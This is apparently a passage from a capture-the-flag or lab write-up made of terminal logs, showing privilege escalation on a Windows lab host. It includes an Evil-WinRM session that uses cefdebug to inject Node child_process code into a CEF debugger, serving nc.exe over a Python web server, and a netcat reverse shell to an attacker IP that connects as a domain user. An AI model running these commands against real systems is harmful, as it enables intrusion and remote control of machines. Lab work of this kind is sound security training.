 *Evil-WinRM* PS C:\Users\alcibiades\Documents> .\cefdebug.exe
cefdebug.exe : [2022/07/09 03:38:20:8600] U: There are 3 tcp sockets in state listen.
    + CategoryInfo          : NotSpecified: ([2022/07/09 03:...n state listen.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2022/07/09 03:38:40:8948] U: There were 1 servers that appear to be CEF debuggers.
[2022/07/09 03:38:40:8948] U: ws://127.0.0.1:56035/d3a79731-d90d-41c1-bced-13e7725504df
*Evil-WinRM* PS C:\Users\alcibiades\Documents> .\cefdebug.exe --url ws://127.0.0.1:56035/d3a79731-d90d-41c1-bced-13e7725504df --code "process.mainModule.requ
ire('child_process'
cefdebug.exe : [2022/07/09 03:39:03:1974] U: >>> process.mainModule.require('child_process').exec('C:\\windows\\temp\\nc.exe -e powershell.exe 10.10.16.4 123
4')
    + CategoryInfo          : NotSpecified: ([2022/07/09 03:....10.16.4 1234'):String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2022/07/09 03:39:03:1974] U: <<< ChildProcess
*Evil-WinRM* PS C:\Users\alcibiades\Documents>
sudo rlwrap nc -lvnp 1234 157x25
→ ~ locate nc.exe | grep /usr/share
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
→ ~ cd /usr/share/seclists/Web-Shells/FuzzDB/
→ FuzzDB python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.179 - - [09/Jul/2022 10:28:23] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
→ FuzzDB sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.179] 51004
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
^M
whoami
megacorp\cyork